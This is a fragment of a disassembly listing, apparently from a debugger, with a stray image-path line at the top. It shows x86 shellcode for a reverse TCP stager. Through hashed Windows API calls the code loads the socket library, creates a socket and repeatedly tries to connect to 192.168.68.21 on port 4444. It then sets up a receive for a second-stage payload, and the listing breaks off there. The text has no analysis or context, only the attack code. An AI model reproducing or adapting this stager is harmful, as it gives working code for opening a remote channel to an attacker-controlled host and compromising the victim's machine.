 0002017B 68 33320000 push 3233
00020180 68 7773325F push 5F327377
00020185 54 push esp
00020186 68 4C772607 push 726774C
0002018B FFD5 call ebp
0002018D B8 90010000 mov eax,190
00020192 29C4 sub esp,eax
00020194 54 push esp
00020195 50 push eax
00020196 68 29806B00 push 6B8029
0002019B FFD5 call ebp
0002019D 50 push eax
0002019E 50 push eax
0002019F 50 push eax
000201A0 50 push eax
000201A1 40 inc eax
000201A2 50 push eax
000201A3 40 inc eax
000201A4 50 push eax
000201A5 68 EA0FDFE0 push E0DF0FEA
000201AA FFD5 call ebp
000201AC 97 xchg edi,eax
000201AD 6A 05 push 5
000201AF 68 C0A84415 push 1544A8C0
000201B4 68 0200115C push 5C110002
000201B9 89E6 mov esi,esp
000201BB 6A 10 push 10
000201BD 56 push esi
000201BE 57 push edi
000201BF 68 99A57461 push 6174A599
000201C4 FFD5 call ebp
000201C6 85C0 test eax,eax
000201C8 74 0C je 201D6
000201CA FF4E 08 dec dword ptr ds:[esi+8]
000201CD 75 EC jne 201BB
000201CF 68 F0B5A256 push 56A2B5F0
000201D4 FFD5 call ebp
000201D6 6A 00 push 0
000201D8 6A 04 push 4
000201DA 56 push esi
000201DB 57 push edi